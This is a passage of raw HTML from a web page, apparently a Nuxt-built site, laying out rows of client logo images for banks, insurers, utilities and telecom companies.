lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aetna.5e5fdbb.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/alabamapower.8634ac5.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/allstate.b46df34.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Ally Bank.76a2cfd.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ameren.6b949fa.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/americanwater.9ff3682.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/anthem.8638440.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/at&t.c050d1f.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancCali.ea823b4.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancfirst.7cd48e8.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancorp.d11b6c1.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/BancorpSouth.5a22940.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Bank of America.55c9609.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofchina.d33a43f.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofhope.2d23240.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofindia.c819aba.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/banner.b234be2.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Barclays.6e7cb7e.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/BBT Corp.65b4688.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bbvacompass.efd0da4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/beneficial.76bfcbf.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/berkshire.838ee83.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bluecrossblueshield.ef79e7a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/blueshieldca.b796c13.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/boostmobile.ec15749.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bremer.b256c44.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/brighthouse.5195137.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/busey.82a9686.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Capital One.f8a854c.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/capitalbank.58946fd.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/capitolsavingsbank.941fcab.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/carterb&t.1484cbb.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/centuryb&t.9f20693.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/centurylink.7edf8b1.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Charles Schwab.e6277bb.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/charter.ae16bb7.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Chase.f1fd44b.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/chemical.d16f7de.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cigna.6f17e22.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citbank.d79e95c.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Citibank.c1acd0e.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citizensbank.4b4c952.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citizensbusinessbank.5a775ac.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/columbiastatebank.4812b6d.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comcast.a7a3f3e.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comed.d03d76d.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comenity.c26c884.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/commercebank.9030255.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/communitybankna.c4bb590.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/conedison.f022810.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cox.2b2ea8c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cricket.046ec2a.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cuonthegrid.43fbbb2.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/deutsche.1265c74.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dime.2244e17.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/directv.fee45d0.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dishnetwork.ae4f842.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dollar.1ce7414.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dukeenergy.e4171e3.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eagle.aa48fd4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eaglefinance.ac752c8.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eaglerivercu.5640359.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/easternbank.2127b26.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eastwest.f960d5f.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/enterpriseb&t.9c01aa2.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/f&mstatebank.08f72bc.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/f&munionbank.05a422c.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Fifth Third Bank.9f8550b.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstbank.b3932dd.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsteaglefcu.b6a9cd0.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstenergy.cc368bd.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsthawaiian.deb5b35.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstinterstate.722a136.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstnational.d057993.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstnbc.05e0e27.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsttenn.65a44f5.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstunitedbankandtrustcompany.4ad07e8.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/flagstar.15ad2b2.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/fmb.196f396.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/fpl.1d2ae17.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/frontier.07fb41f.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/frostbank.7a9999c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/gassouth.42cdf8a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/geico.b929f1d.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/georgianaturalgas.8352798.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/georgiapower.208326e.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/glacier.fb74bab.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Goldman Sachs.beb1dbf.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/greatsouthern.451309b.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/greendot.f0c33c2.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/HSBC Bank.7139ec9.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/humana.7f2d913.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ibc.1de63fb.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Iberiabank.686c218.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/idahoindependent.49161be.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ilamericanwater.b8dcc7a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/independent.6c4da18.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/intrust.67c518d.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/investorsbank.9aba92e.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/JPMorgan Chase  Co.efc3547.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/kaiser.73c8c9c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/keybank.153ecfa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/lakecitybank.b84bf63.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/lasvegaswater.4cd70d4.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/legacytexas.9016728.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/leumi.f695b2c.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/libertymutual.5dbf81c.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/m&t.5c7f2b0.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mercantil.cbf1671.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mercantile.f2eb181.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metabank.33791e5.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metlife.cd09744.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metropcs.d0f8ef1.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/midfirst.6944adc.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mintmobile.68df978.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mississippipower.252036a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Morgan Stanley.9a805fc.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mutualofomaha.55cff30.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/MyUsaaCom-1.8945061.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/MyUsaaCom.6fa5251.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nationalgrid.1e9b776.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nationwide.5b9916e.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nbh.77bb782.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/netspend.67134f5.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nicorgas.7afa81b.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nvenergy.40af24a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/optimum.3f96f1e.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/opus.06d9393.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pageplus.63b7191.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/peoplesgas.2d29ee4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/peoplesindependentbank.082a145.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pepco.9b9f4fa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pge.1d7737a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pinnaclebank.6f1cad0.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/PNC Bank.b74dd03.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/popular.c866c49.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/progressive.8dbca58.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pse.045214b.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rabobank.a421a31.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/RaymondJames.8d9825b.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rbc.2d5d661.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/regions.265639c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/renasant.1f671d6.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/republicservices.05a6ba0.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rocklandtrust.087d963.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/s&t.02424b9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between 